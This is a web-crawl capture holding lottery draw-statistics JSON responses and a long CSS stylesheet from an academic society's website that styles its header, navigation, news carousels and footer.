14:58:03","preDrawIssue":33889182,"drawIssue":33889183,"enable":0,"firstSingleCount":361,"firstDoubleCount":357,"firstBigCount":378,"firstSmallCount":340,"secondSingleCount":375,"secondDoubleCount":343,"secondBigCount":368,"secondSmallCount":350,"thirdSingleCount":347,"thirdDoubleCount":371,"thirdBigCount":364,"thirdSmallCount":354,"fourthSingleCount":347,"fourthDoubleCount":371,"fourthBigCount":369,"fourthSmallCount":349,"fifthSingleCount":349,"fifthDoubleCount":369,"fifthBigCount":331,"fifthSmallCount":387,"sixthSingleCount":344,"sixthDoubleCount":374,"sixthBigCount":358,"sixthSmallCount":360,"seventhSingleCount":370,"seventhDoubleCount":348,"seventhBigCount":347,"seventhSmallCount":371,"eighthSingleCount":371,"eighthDoubleCount":347,"eighthBigCount":363,"eighthSmallCount":355,"ninthSingleCount":354,"ninthDoubleCount":364,"ninthBigCount":366,"ninthSmallCount":352,"tenthSingleCount":372,"tenthDoubleCount":346,"tenthBigCount":346,"tenthSmallCount":372,"sumSingleCount":374,"sumDoubleCount":344,"sumBigCount":343,"sumSmallCount":375,"firstDragonCount":378,"firstTigerCount":340,"secondDragonCount":372,"secondTigerCount":346,"thirdDragonCount":373,"thirdTigerCount":345,"fourthDragonCount":380,"fourthTigerCount":338,"fifthDragonCount":360,"fifthTigerCount":358}}}

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://api.api168168.com/pks/getPksLongDragonCount.do?date=&lotCode=10037
body_size: 67
content:
{"errorCode":0,"message":"操作成功","result":{"businessCode":0,"message":"操作成功","data":[{"rank":2,"state":2,"count":8},{"rank":6,"state":4,"count":6},{"rank":5,"state":5,"count":5},{"rank":6,"state":1,"count":4},{"rank":10,"state":2,"count":4},{"rank":2,"state":3,"count":3},{"rank":2,"state":5,"count":3},{"rank":9,"state":1,"count":3},{"rank":1,"state":2,"count":2},{"rank":3,"state":4,"count":2},{"rank":3,"state":6,"count":2},{"rank":8,"state":1,"count":2},{"rank":8,"state":3,"count":2},{"rank":9,"state":3,"count":2},{"rank":10,"state":4,"count":2},{"rank":11,"state":2,"count":2},{"rank":11,"state":3,"count":2}]}}

--- FILE ---
content_type: text/css
request_url: http://www.systemscience.org/css/style7265.css
body_size: 14751
content:
*{padding:0px; margin:0px;}
body{ background:#fff}
body,ul,ol,dl,dd,h1,h2,h3,h4,h5,h6,p,i,b,em,span,form,fieldset,legend,input,textarea,select,button,th,td {margin:0; padding:0; font-style:normal; font-family:"Helvetica", "Arial, Helvetica, sans-serif "}
h1,h2,h3,h4,h5,h6 {list-style:none; font-weight:normal;}
input,select,button{font-size:12px; border:0; background:none; outline:none; vertical-align:middle;}
button {overflow:visible}
img{border:none; vertical-align:middle;}
li{list-style:none;}
i{font-style: italic;}

a{color:#333; text-decoration:none;}
a:hover{color:#f19600; }
.clear{overflow:hidden; clear:both; height:0px;}

::-webkit-scrollbar{width:5px;}
::-webkit-scrollbar-track{background-color:#eee;}
::-webkit-scrollbar-thumb{background-color:#999;}
::-webkit-scrollbar-thumb:hover{background-color:#999;}
::-webkit-scrollbar-thumb:active{background-color:#999;}



.contain{ width:96%; max-width:1400px; margin:0 auto}
.m1{width:96%; max-width:1400px; margin:20px auto}


.top1{ width:96%; margin:0 auto; height:100px; max-width:1400px;box-sizing:border-box; display: flex;   justify-content: space-between;   align-items: center; }
.logo img{ height:50px; width:auto; transition:all 0.6s}

.header .ss{ border-radius:100%; text-align:center;    cursor:pointer; transition:all 0.6s}
.header .ss i{ color:#255d42;font-size:23px;}

.btn1{ margin:0 25px; background:#a40000; color:#fff; line-height:40px; border-radius:20px; width:100px; text-align:center}
.btn1 a{ display:block; color:#fff}

.btn2{ text-transform:uppercase; }
.btn2 p{font-size:14px; line-height:25px; display:block;}
.btn2 img{ height:15px; width:auto; vertical-align:middle}

.search{width:100%; padding:15px 0; background-color:#f7f7f7; position:fixed; top:100px; left:0; z-index:9; display:none; }
.search .tk{ width:96%; margin:0 auto; max-width:600px; overflow:hidden}
.search input.w_z{width:85%; height:32px; border-radius:0; border-bottom:1px solid #d7d7d7; font-size:14px; line-height:32px; color:#555; float:left; -webkit-appearance:none;}
.search button.s_c{width:15%; height:32px;  font-size:16px; line-height:32px; text-align:center; float:right; -webkit-appearance:none;}

.header.on .search{ top:80px;}

.shui{display: flex;   justify-content: space-between;   align-items: center;}


.header{width:100%; position:relative; top:0px; left:0; z-index:9; transition: all 0.6s}

.header.on{ position:fixed; width:100%; top:0; left:0;background:#fff;box-shadow: 0px 0px 5px rgba(195,195,195,0.35);transition: all 0.6s}
.header.on .top1{ height:80px; transition:all 0.6s}

.header.on .logo img{ height:40px; width:auto; transition:all 0.6s}




.header .an{ position:absolute; right:3%; top:15px;height:18px; width:30px; display:none; float:right}
.header .an span{width:30px; height:2px; background-color:#004fa3; display:block; position:absolute;
transition:all .5s;
-o-transition:all .5s;
-ms-transition:all .5s;
-moz-transition:all .5s;
-webkit-transition:all .5s;}
.header .an span.a1{top:0; left:0;}
.header .an span.a2{top:8px; left:0;}
.header .an span.a3{top:16px; left:0;}
.header .an.n span.a2{display:none;}
.header .an.n span.a1{top:8px; width:30px;
transform:rotate(45deg);
-o-transform:rotate(45deg);
-ms-transform:rotate(45deg);
-moz-transform:rotate(45deg);
-webkit-transform:rotate(45deg);}
.header .an.n span.a3{top:8px; width:30px;
transform:rotate(135deg);
-o-transform:rotate(135deg);
-ms-transform:rotate(135deg);
-moz-transform:rotate(135deg);
-webkit-transform:rotate(135deg);}


.header .nav{ }

.header .nav ul>li{height:50px; width:auto; padding:0 0px;font-size:16px; line-height:50px; float:left; text-align:center;position:relative; text-transform:uppercase; }

.header .nav ul li a:hover{ color:#f25252 }
.header .nav i{font-size:12px; line-height:50px; text-align:right; position:absolute;height:50px; right:5px; top:15px; display:none }


.header .nav ul li .y_j{ position:relative}

.header .nav ul li a.o_lm{line-height:50px; color:#666; padding:0 30px;  display:block; position:relative; z-index:2}
.header .nav ul li .y_j:after{ content:""; position:absolute; width:100%; top:50px; left:0; bottom:0; background:#004fa3; height:50px; opacity:0; transition:all 0.6s; border-radius:30px;}
.header .nav ul li:hover a.o_lm{ color:#fff; position:relative; z-index:2}
.header .nav ul li:hover .y_j:after{ content:""; position:absolute; width:100%; top:0; left:0;  background:#a40000; height:50px; opacity:1;transition:all 0.6s; z-index:0}





.header .nav .e_j{position:absolute; width:100%;  background:#fff;
box-shadow: 0px 10px 10px rgba(0,0,0,0.25); top:50px;  padding:0px; display:none; left:0; z-index:9999999999999;  height:auto; }
  
  .nrt .bq4 p a:hover{ text-decoration: underline;}
  
  @-webkit-keyframes fadeInUpMenu {
  0% {
    opacity: 0;
    -webkit-transform: translateY(10px);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateY(0);
  }
}
@keyframes fadeInUpMenu {
  0% {
    opacity: 0;
    transform: translateY(10px);
  }
  100% {
    opacity: 1;
    transform: translateY(0);
  }
}
.fadeInUpMenu {
  -webkit-animation-name: fadeInUpMenu;
  animation-name: fadeInUpMenu;
}


.header .nav ul li:hover .e_j{display:block;}
.header .nav .e_j ul li{ display:block; width:100%; line-height:45px; font-weight:normal; height:auto; text-transform:none; border-bottom:#e1e1e1 1px solid; }
.header .nav .e_j ul li:last-child { border-bottom:0}


.header .nav .e_j  ul li a{display:block; font-size:14px; line-height:45px; color:#333; transition:all 0.6s}
.header .nav .e_j  ul li a:hover { color:#004fa3; font-weight:bold;transition:all 0.6s }





@media only screen and (max-width:1200px){

.header .nav ul li a.o_lm{ padding:0 15px; font-size:14px}

.header .logo img{ height:40px; width:auto; transition:all 0.6s}


}




@media only screen and (max-width:992px){
	
.header{ z-index:9999}
.header .top1{ height:50px; transition:all 0.6s}
.header.on .top1{ height:50px; transition:all 0.6s}


.header .an{display:block;}
.header .nav{width:100%; height:0; padding:0; position:fixed; background-color:#fff; top:0; right:0; margin:0; margin-top:50px; overflow:auto;z-index:999999;
transition:all .3s;
-webkit-transition:all .3s;
-moz-transition:all .3s;
-ms-transition:all .3s;
-o-transition:all .3s;}
.header .nav.on{height:100%; padding:2% 0%;}

.header .nav i{display:block; color:#666;  top:0; right:20px}
.header .nav ul li{width:100%; height:auto; text-align:left; font-size:16px; display:block; margin:0; padding:0 20px; box-sizing:border-box;
transition:all .3s;
-o-transition:all .3s;
-ms-transition:all .3s;
-moz-transition:all .3s;
-webkit-transition:all .3s;}

.header .nav ul li a.o_lm{line-height:50px; color:#333; border-top:#eee 1px solid}
.header .nav ul li:hover a.o_lm{color:#fff; background:none;}
.header .nav .y_j{border-bottom:1px solid rgba(255,255,255,0.2);}
.header .nav .e_j{padding:10px 0px; border-bottom:1px solid rgba(255,255,255,0.2);box-shadow:none; overflow:hidden; border-top:0; background:none; position:inherit; top:auto; left:auto; width:100%; height: auto;
box-sizing:border-box;
-webkit-box-sizing:border-box;
-moz-box-sizing:border-box;
-ms-box-sizing:border-box;
-o-box-sizing:border-box;}

.header .nav .e_j ul li a{ color:#fff}
.header .nav ul li:hover .e_j{display:none;}
.header .nav .e_j.n{display:block !important;}

.header .nav .e_j ul li{ border:0}


.header .logo img{ height:30px; width:auto; transition:all 0.6s}
.header.on .logo img{ height:30px; width:auto; transition:all 0.6s}

.btn1{ display:none;}
.btn2{ display:none;}
.ss{ margin-right:60px}

.header .search{ top:50px}
.header.on .search{ top:50px;}

}


.datu{width:100%; height:auto; overflow:hidden; position:relative; z-index:0}

.banner .swiper-slide {
        background: #000;        
        /* Center slide text vertically */
        display: -webkit-box;
        display: -ms-flexbox;
        display: -webkit-flex;
        display: flex;
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        -webkit-justify-content: center;
        justify-content: center;
        -webkit-box-align: center;
        -ms-flex-align: center;
        -webkit-align-items: center;
        align-items: center;
		position:relative;
		height:100%;
		overflow:hidden;
		
    }



.banner .swiper-button-next{ background:url(../png/right.png) center no-repeat; width:40px; height:60px; background-size:100% auto;} 
.banner .swiper-button-prev{ background:url(../png/left.png) center no-repeat; width:40px; height:60px; background-size:100% auto;} 


.banner .swiper-slide img{ width:100%; height:auto;  left:0; top:0;}

.banner .swiper-pagination-bullet {
    width: 35px;
    height: 2px;
    display: inline-block;
    border-radius: 100%;
    background: #3c3c3c;
    opacity: 1;
	transition:all 0.6s;
	border-radius:0;
	

}

.banner  .swiper-pagination-bullet-active{  transition:all 0.6; opacity:1; position:relative }
 .banner  .swiper-pagination-bullet-active:after{ content:"";background:#c9243f;animation-name: example; animation-duration: 8s; position:absolute; left:0; top:0; height:2px;}
  
  
  
  @keyframes example {
  from { width:0;}
  to { width:35px}
}
  
  







.banner .w_z{  position:relative; position:absolute; z-index:3; width:90%; max-width:900px; left:5%}
.banner .w_z.center{ text-align:center; left:50%; transform:translateX(-50%)}


.banner .w_z h2{font-size:50px;color:#000;  margin-bottom:20px; line-height:60px; font-weight:300; text-transform:uppercase }
.banner .w_z p{font-size:30px;  color:#666; line-height:45px;  } 

.w_z.bai h2{ color:#fff}
.w_z.bai p{ color:#fff}



@media only screen and (max-width:1200px){
.datu{width:100%; height:auto; }
.datu .swiper-container{position:relative; top:0; left:0; width:100%; height:100%; z-index:1}
.banner { height:auto}
.banner .swiper-slide img{ position:static; width:100%; height:auto;}


}


@media only screen and (max-width:992px){
	
	
.banner{ height:auto;}

.banner .swiper-button-next{ display:none;} 
.banner .swiper-button-prev{ display:none;} 

.banner .w_z{ width:90%; left:5%; transform:none;}
.banner .w_z h2{  transform:none; font-size:20px; line-height:30px; display:block; margin:0;}
.banner .w_z p{font-size:16px; line-height:25px; margin-bottom:0px; }



}

@media only screen and (max-width:600px){
.datu{width:100%; height:240px; }
.banner{ height:240px;}
.banner .swiper-slide img{ position:absolute; height:100%; width:auto; min-width:100%; left:0; top:0; }

}



.bt1{ font-size:30px; font-weight:bold; margin-bottom:20px}
.he1{ float:left;  width:76%}
.he1 ul{ display: flex;   justify-content: space-between;   align-items: center; }
.he1 ul li{ width:31.5%; background:#f9f9f9; transition:all 0.6s; height:500px; position:relative }
.he1 ul li:hover{box-shadow: 0px 0px 20px rgba(195,195,195,0.55);transition:all 0.6s;}
.he1 ul li i{ display:block; width:100%; padding-bottom:56%; position:relative; overflow:hidden}
.he1 ul li i img{ position:absolute; top:0; left:0; width:100%; height:auto; min-height:100%; transition:all 0.6s}
.he1 ul li:hover i img{ transform:scale(1.1,1.1); transition:all 0.6s}
.he1 ul li h3{ margin:10px; }
.he1 ul li h3 a{ display:block; font-size:20px; font-weight:bold; color:#000000; line-height:25px;}
.he1 ul li h3 a:hover{ color:#a40000}
.he1 ul li em{ display:block; font-style:normal; color:#255d42; font-size:14px; margin:5px;}
.he1 ul li p{ display:block; margin:15px; color:#666; font-size:14px; line-height:23px}

 .time{ position:absolute; bottom:0; padding:15px; box-sizing:border-box;}
 .time span{ display:block; color:#575757; font-size:12px; line-height:20px;}
 .time .iconfont:before{ padding-right:5px;color:#a40000}


.he2{ float:right;  width:22%}
.he2 ul li{ border:#e0e0e0 1px solid; position:relative; height:240px; margin-bottom:15px; box-sizing:border-box}
.he2 ul li:last-child { margin-bottom:0}
.he2 ul li .time{ background:#f9f9f9; border-top:#e0e0e0 1px solid; width:100%}
.he2 ul li h3{ margin:15px; }
.he2 ul li h3 a{ display:block; font-size:20px; font-weight:bold; color:#000000; line-height:25px; max-height:50px;display: -webkit-box; -webkit-box-orient: vertical; -webkit-line-clamp: 2; overflow:hidden}
.he2 ul li h3 a:hover{ color:#a40000}
.he2 ul li em{ display:block; font-style:normal; color:#255d42; font-size:14px; margin:15px;}
.he2 ul li p{ display:block; margin:15px; color:#666; font-size:14px; line-height:23px; max-height:46px;display: -webkit-box; -webkit-box-orient: vertical; -webkit-line-clamp: 2; overflow:hidden}






@media only screen and (max-width:1400px){	
.bt1{ font-size:23px;}

.he1{ float:none;  width:100%}
.he1 ul li{  height:400px;}

.he1 ul li h3{ margin:10px; }
.he1 ul li h3 a{ font-size:16px; line-height:23px; }
.he1 ul li em{ font-size:12px; margin:5px;}
.he1 ul li p{  margin:15px; font-size:12px; line-height:20px }


.he2{ float:none;  width:100%; margin-top:15px}
.he2 ul{ display: flex;   justify-content: space-between;   align-items: center; }
.he2 ul li{ width:49%; margin:0}

.he2 ul li h3{ margin:15px; }
.he2 ul li h3 a{  font-size:16px; line-height:23px; max-height:46px;display: -webkit-box; -webkit-box-orient: vertical; -webkit-line-clamp: 2; overflow:hidden}

.he2 ul li em{  font-size:12px; margin:15px;}
.he2 ul li p{ margin:15px; font-size:12px; line-height:20px; max-height:40px;display: -webkit-box; -webkit-box-orient: vertical; -webkit-line-clamp: 2; overflow:hidden}


}
	
	
	
@media only screen and (max-width:768px){	
.m1{ margin:15px auto;}
.bt1{ font-size:18px; margin-bottom:10px}
.he1 ul li em{ font-size:12px; margin:5px;}
.he1 ul li p{  margin:10px;  }

.time{ position:static; padding:10px; }
.time span{  font-size:12px; line-height:20px;}

.he2{ margin-top:15px;}
.he2 ul{ display:block}
.he2 ul li{ height:auto; width:100%; margin-bottom:15px}

.he2 ul li em{  margin:10px;}
.he2 ul li p{ margin:10px;line-height:23px}



.he1 ul{ display:block;}
.he1 ul li{ width:100%;  height:auto;}

}
	
	
.g1{ width:96%; max-width:1400px; margin:0 auto}
.g1 img{ width:100%; height:auto}	
	
.g3{ width:100%; margin-bottom:20px; }
.g3 img{ width:100%; height:auto}		
	
.hui{ background:#f3f3f3; padding:20px 0; overflow:hidden; margin:20px 0;}
.hui .contain{ position:relative}	

.swiper1.swiper-container {  position:absolute; top:-50px; right:0;  }
.swiper1 .selected {color: #fff;background:#a40000}
.swiper1 .swiper-slide { margin-left:10px; text-align:center; line-height:30px;  position:relative; cursor:pointer; font-size:14px }
.swiper1 .swiper-slide:nth-child(1){ width:80px;}
.swiper1 .swiper-slide:nth-child(2){ width:150px;}	
.swiper1 .swiper-slide:nth-child(3){ width:100px;}
	
	.swiper2 {
		width: 100%;
	}
	.swiper2 .swiper-slide {
		height: calc(100vh - 50px);
	
		text-align: center;
		box-sizing: border-box !important;
		overflow-x: hidden !important;
	}	
	
	
 .syxw {
        width: 100%;
        height: auto;
        margin-left: auto;
        margin-right: auto;
		width:96%; margin:0 auto; 
		max-width:1400px;
		
    }

	

	
	
	
	
 .syxw .tk{width:96%; max-width:1400px; margin:0 auto}	
	
	
 .syxw .swiper-slide {
 
        font-size: 18px;
        background: #fff;
		text-align:left
    
        

    }	
	
	 .syxw2 {
        width: 100%;
        height: auto;
        margin-left: auto;
        margin-right: auto;
		width:96%; max-width:1400px; margin:0 auto
    }
 .syxw2 .swiper-slide {
 
        font-size: 18px;
        background: #fff;
		text-align:left
    
        

    }	
	
	 .syxw3 {
        width: 100%;
        height: auto;
        margin-left: auto;
        margin-right: auto;
		width:96%; max-width:1400px; margin:0 auto
    }
 .syxw3 .swiper-slide {
 
        font-size: 18px;
        background: #fff;
		text-align:left
    
        

    }	
		 .syxw4 {
        width: 100%;
        height: auto;
        margin-left: auto;
        margin-right: auto;
		width:96%; max-width:1400px; margin:0 auto
    }
 .syxw4 .swiper-slide {
 
        font-size: 18px;
        background: #fff;
		text-align:left
    
        

    }	
	
	
	
.sy01 .swiper-button-next{ background:url(../png/r.png) center no-repeat; background-size:52px auto; width:52px; height:52px;  }
.sy01 .swiper-button-prev{ background:url(../png/l.png) center no-repeat; background-size:52px auto; width:52px; height:52px;  }
	
.sy02 .swiper-button-next{ background:url(../png/r.png) center no-repeat; background-size:52px auto; width:52px; height:52px;  }
.sy02 .swiper-button-prev{ background:url(../png/l.png) center no-repeat; background-size:52px auto; width:52px; height:52px;  }
		
.sy03 .swiper-button-next{ background:url(../png/r.png) center no-repeat; background-size:52px auto; width:52px; height:52px;  }
.sy03 .swiper-button-prev{ background:url(../png/l.png) center no-repeat; background-size:52px auto; width:52px; height:52px;  }
	


.xw01{ height:400px; position:relative;overflow: hidden;}	
.xw01 i{ display:block; width:100%; padding-bottom:35%; position:relative; overflow:hidden}
.xw01 i img{ position:absolute; top:0; left:0; width:100%; height:auto; min-height:100%; transition:all 0.6s}
.xw01:hover i img{ transform:scale(1.1,1.1); transition:all 0.6s}
.xw01 h3{ margin:15px; }
.xw01 h3 a{ display:block; font-size:20px; font-weight:bold; color:#000000; line-height:25px; max-height:75px;
display: -webkit-box; -webkit-box-orient: vertical; -webkit-line-clamp: 3; overflow:hidden}
.xw01 h3 a i { display: inline;}
.xw01 h3 a:hover{ color:#a40000}
.xw01 em{ display:block; font-style:normal; color:#255d42; font-size:14px; margin:15px;}
em span.tag{ font-size: 12px; display: inline-block; padding: 3px 5px; margin-top: 2px; color: #fff; background: #255d42; border-radius: 5px;}
.xw01 .tag-top{text-align: center;
               z-index: 10;
  position: absolute;
  background-color: #255d42; 
  color: #fff;
  width: 120px;
  height: 18px;
  line-height: 18px;
  font-size: 8px;
  top: 20px;
  right:-32px;
  transform: rotate(45deg);
  border:1px solid #000;}
.xw01 p{ display:block; margin:15px; color:#666; font-size:14px; line-height:23px; max-height:92px;
display: -webkit-box; -webkit-box-orient: vertical; -webkit-line-clamp: 4; overflow:hidden}

.xw01 .more	{ position:absolute; bottom:20px; left:0; width:100%; padding:0 15px; box-sizing:border-box }

.xw01 .more	 a{ font-size:12px; color:#a40000; padding-left:0; transition:all 0.6s}	
.xw01 .more	 a:hover{ padding-left:10px;transition:all 0.6s}
	
	
	
@media only screen and (max-width:1400px){
	
	.xw01 em{ font-size:12px;}
	.xw01 h3 a{ font-size:16px; line-height:23px}
	.xw01 p{  margin:15px;  font-size:12px; line-height:20px; max-height:80px;}


}


	
@media only screen and (max-width:768px){	
.swiper1.swiper-container{ position:static; top:0;}
.swiper1 .swiper-slide{ margin:0; margin-bottom:10px; font-size:12px; line-height:25px}

.swiper1 .swiper-slide:nth-child(1){ width:50px;}
.swiper1 .swiper-slide:nth-child(2){ width:100px;}	
.swiper1 .swiper-slide:nth-child(3){ width:80px;}

.xw01{ height:auto; position:relative; padding-bottom:15px}	

.xw01 em{   margin:10px;}
.xw01 p{ margin:10px}
.xw01 .more	{ position:static}



.swiper2 .swiper-button-next{ background-size:25px auto; width:25px; height:25px;  }
.swiper2 .swiper-button-prev{  background-size:25px auto; width:25px; height:25px;  }
	
.hui{  padding:15px 0; overflow:hidden; margin:15px 0;}

}

	

.g2{ width:96%; margin:0 auto; max-width:1400px}
.g2 ul{ display: flex;   justify-content: space-between;   align-items: center; }
.g2 ul li{ width:31.5%}
.g2 ul li img{ width:100%; height:auto}

.call{  position:relative}

.call .swiper-button-next{ background:url(../png/r.png) center no-repeat; background-size:52px auto; width:52px; height:52px;  }
.call .swiper-button-prev{ background:url(../png/l.png) center no-repeat; background-size:52px auto; width:52px; height:52px;  }
	
	
	
@media only screen and (max-width:768px){	



.call  .swiper-button-next{ background-size:25px auto; width:25px; height:25px;  }
.call  .swiper-button-prev{  background-size:25px auto; width:25px; height:25px;  }
	

}


.m2{ margin:20px auto; position:relative}
.m2 .swiper-button-next{ background:url(../png/r.png) center no-repeat; background-size:52px auto; width:52px; height:52px;  }
.m2 .swiper-button-prev{ background:url(../png/l.png) center no-repeat; background-size:52px auto; width:52px; height:52px;  }
	
	
 .zazhi {
        width: 100%;
        height: auto;
        margin-left: auto;
        margin-right: auto;
		width:96%; 
		max-width:1400px; 
		margin:0 auto;
		padding:10px; box-sizing:border-box
	
    }

	
	
 .zazhi .swiper-slide {
 
             background: #fff;
		
		box-shadow: 0px 0px 10px rgba(195,195,195,0.75);
		

     
	 padding:15px; box-sizing:border-box;
	  border:#fff 1px solid;
	  
        

    }	
 .zazhi .swiper-slide:hover{ border:#a40000 1px solid; box-sizing:border-box; }	
	

 .zazhi .swiper-slide .zzpic{ width:35%; float:left; padding-bottom:50%; position:relative;}
 .zazhi .swiper-slide .zzpic img{ width:100%; height:100%; position:absolute; left:0; top:0}

 .zazhi .swiper-slide .zznr{ width:65%; float:right; padding-left:15px; padding-top:10px; box-sizing:border-box}
 .zazhi .swiper-slide .zznr h1{ display:block; font-size:20px; font-weight:bold; line-height:25px; margin-bottom:15px}
 .zazhi .swiper-slide .zznr p{ display:block; font-size:14px; color:#666; line-height:23px;}
 .zazhi .swiper-slide .zznr .xbq{ position:absolute; bottom:15px}
 .zazhi .swiper-slide:hover .zznr h1{ color:#a40000}


	
@media only screen and (max-width:1400px){	
 .zazhi .swiper-slide .zznr h1{ font-size:16px; line-height:23px; margin-bottom:15px}
 .zazhi .swiper-slide .zznr p{ font-size:12px; line-height:20px;}
}
	




@media only screen and (max-width:992px){	
 .zazhi .swiper-slide .zznr h1{ margin-bottom:10px}
 .zazhi .swiper-slide .zznr{ padding-top:0}

  
 .m2 .swiper-button-next{  background-size:25px auto; width:25px; height:25px;  }
.m2 .swiper-button-prev{  background-size:25px auto; width:25px; height:25px;  }
	
}




.footer{ background:#f3f3f3; margin-top:20px;}	
.foot1{ width:96%; margin:0 auto; max-width:1400px; padding:40px 0; overflow:hidden}
.dlink ul li{ float:left; margin-right:115px}	
.dlink ul li h3{ display:block; border-left:#a40000 5px solid; padding-left:10px; font-size:20px; margin-bottom:15px; font-weight:bold;color:#000}
.dlink ul li p{ display:block; font-size:14px; line-height:30px}	
.dlink ul li p:before{ content:"-"; color:#255d42; padding-right:5px}

.dlink ul li p a{ color:#666}
.dlink ul li p a:hover{ color:#a40000}

	
.dguanzhu h3{ display:block;font-size:20px; margin-bottom:15px; font-weight:bold; color:#000}	
.dguanzhu ul li{ float:left; margin-right:10px; width:42px; line-height:42px; height:42px; text-align:center; background:#fff; border-radius:30px; font-size:16px;transition:all 0.6s}
.dguanzhu ul li i{ font-size:20px; color:#333;transition:all 0.6s}
.dguanzhu ul li:hover { color:#fff; background:#a40000;transition:all 0.6s}
.dguanzhu ul li:hover i{ color:#fff; transition:all 0.6s}

.dguanzhu1 h3{ display:block;font-size:20px; margin-bottom:15px; font-weight:bold; color:#000}	
.dguanzhu1 a{ margin-right: 10px;}
.dguanzhu1 i{ font-size:20px; color:#333;transition:all 0.6s}
	
.foot2{ background:#626262; color:#fff; font-size:16px; line-height:30px; padding:15px 0; text-align:center;}	
	
	 
.sddh{ position:fixed; bottom:0; left:0; width:100%; background:#f8f8f8; border-top:#ddd 1px solid; text-transform:uppercase; display:none; z-index:999}
.sddh ul li{ float:left; width:25%; text-align:center; padding:5px 0; font-size:14px; line-height:25px}
.sddh ul li i{ display:block}



 @media only screen and (max-width:1200px){
	 
.dlink ul li{ float:left; margin-right:120px}	


	 }

 @media only screen and (max-width:992px){
		 .footer{margin-top:20px;}	
		 .foot1{  padding:20px 0; overflow:hidden}
	
.dlink{ width:100%; overflow:hidden}
.dlink ul li{ margin:0; width:50%}	 
.dlink ul li h3{ font-size:16px;}
.dlink ul li p{ display:block; font-size:12px; line-height:23px}

	.dguanzhu{ margin-top:20px;}
	.dguanzhu h3{ font-size:16px;}	
		.dguanzhu h3 img{ height:15px; width:auto}
	 
	.dguanzhu ul li{  margin-right:5px; width:30px; line-height:30px; height:30px; }
.dguanzhu ul li i{ font-size:14px;} 
	 
		 .sddh{ display:block}
		 
		 .footer{ padding-bottom:50px}
	 }
	 
	 
.nbanner{ width:100%; height:auto; font-size:0; overflow:hidden} 
.nbanner img{ width:100%; height:auto}	 


.cplb { width:96%; margin:50px auto; max-width:1400px; position:relative; padding-top:100px}


#lib_Tab1{width:96%; max-width:1400px;margin:20px auto; padding:0px; text-align:center; }


.lib_Menubox {height:40px;line-height:40px;position:relative;}
.lib_Menubox ul{margin:0px;padding:0px;list-style:none; text-align:center;}
.lib_Menubox h1{ float:left;font-size:30px; font-weight:bold; margin-right: 10px; text-align: left}
.lib_Menubox li{float:left;display:inline-block;cursor:pointer;width:auto ;color:#333; margin-top:5px; margin-right:10px;height:30px;line-height:30px; background-color:#f1f1f1; padding:0 20px; border-radius:5px; font-size:14px}
.lib_Menubox li.hover{padding:0px;background:#a40000;width:auto;color:#fff;height:30px;line-height:30px;margin-top:5px; padding:0 20px}
.lib_Contentbox{clear:both;margin-top:0px; border-top:none;height:auto; text-align:center;padding-top:8px;}


.cpcp ul{ position:relative; margin:0 -10px}
.cpcp ul li{ width:33.33%; float:left; padding:10px; box-sizing:border-box}
.cpcp ul li a{ display:block; background: #fff;box-shadow: 0px 0px 10px rgba(195,195,195,0.75); padding: 15px; box-sizing: border-box; border: #fff 1px solid; position:relative  }
.cpcp ul li a:hover{ border:#a40000 1px solid; box-sizing:border-box; }	
	
	
.cpcp ul li .zzpic{ width:35%; float:left; padding-bottom:50%; position:relative;}
.cpcp ul li .zzpic img{ width:100%; height:100%; position:absolute; left:0; top:0}

.cpcp ul li .zznr{ width:65%; float:right; padding-left:15px; padding-top:10px; box-sizing:border-box; text-align:left}
.cpcp ul li .zznr h1{ display:block; font-size:20px; font-weight:bold; line-height:30px; margin-bottom:15px}
.cpcp ul li .zznr p{ display:block; font-size:14px; color:#666; line-height:23px;}
.cpcp ul li .zznr .xbq{ position:absolute; bottom:15px}
.cpcp ul li:hover .zznr h1{ color:#a40000}


@media only screen and (max-width:1400px){	
.cpcp ul li .zznr h1{ display:block; font-size:16px; line-height:23px; margin-bottom:10px}
.cpcp ul li .zznr p{ display:block; font-size:12px;  line-height:20px;}

.lib_Menubox {height:30px;line-height:30px;position:relative;}
.lib_Menubox ul{ height:30px;text-align:center;}
.lib_Menubox li{margin-right:10px;height:20px;line-height:20px;  padding:0 10px}
.lib_Menubox li.hover{height:20px;line-height:20px; padding:0 10px}


.lib_Menubox h1{ font-size:23px;}

}
	

@media only screen and (max-width:1200px){	
.cpcp ul{ position:relative; margin:0 -10px}
.cpcp ul li{ width:50%; float:left; padding:10px; box-sizing:border-box}

}
	

	
@media only screen and (max-width:768px){	
.lib_Menubox h1{ font-size:18px;  }
.cpcp ul{ margin:0}
.cpcp ul li{ float:none; width:100%; padding:0; margin-bottom:10px;}

}

.xqbanner{ width:100%; height:auto; position:relative; padding:20px 0; border-top:#d7d7d7 1px  solid; border-bottom:#d7d7d7 1px solid; background:url(../jpg/xqbg.jpg)#fff right center no-repeat; background-size:auto 100%}
.xqjszi{ width:96%; margin:0 auto; max-width:1400px; display: flex;   justify-content: space-between; position:relative     }
.xqlogo{ width:110px; height:auto; }
.xqlogo img{ width:100%; height:auto;border:#eee 1px solid;}

.xqzi{ width:calc(100% - 140px); box-sizing:border-box}
.xqzi h1{ display:block; font-size:40px; font-weight:bold; display: flex;     align-items: center;}
.xqzi h1 em{ color:#f68111; font-size:20px; padding-left:30px}
.xqzi h1 em img{ height:25px; width:auto; padding-right:10px}
.xqzi h2{ display:block; font-size:20px; font-weight:bold}

.xqzi p{ display:block; margin-top:20px; color:#757783; font-size:14px; line-height:23px;}
.xqbiao{ position:absolute; right:0; bottom:0px}
.xqbiao img{ width:100px; height:auto}





@media only screen and (max-width:768px){	
.xqlogo{ width:60px; height:auto; }
.xqzi{ width:calc(100% - 70px); box-sizing:border-box}
.xqbanner{ padding:10px 0}
.xqzi{ padding-right:0px;  }
.xqzi h1{  font-size:20px; }
.xqzi h1 em{  font-size:14px; padding-left:20px}
.xqzi h1 em img{ height:20px;}
.xqzi h2{ display:block; font-size:14px; }
.xqzi p{  margin-top:20px;font-size:12px; line-height:20px;}
.xqbiao{ bottom:0px}
.xqbiao img{ height:40px; width:auto}
}


.huitiao{ background:#f8f8f8; padding:15px 0; overflow:hidden}
.huitiao .contain{ display: flex;   justify-content: space-between;   align-items: center; }
.gshu ul{display: flex;  }
.gshu ul li{display: flex; margin-right:100px;align-items: center;   }
.gshu ul li span{ text-transform:uppercase; font-family:"Times New Roman", Times, serif; font-size:14px; color:#6e6e6e; text-align:right; padding-right:15px}
.gshu ul li p{ color:#c9243f; font-size:20px}

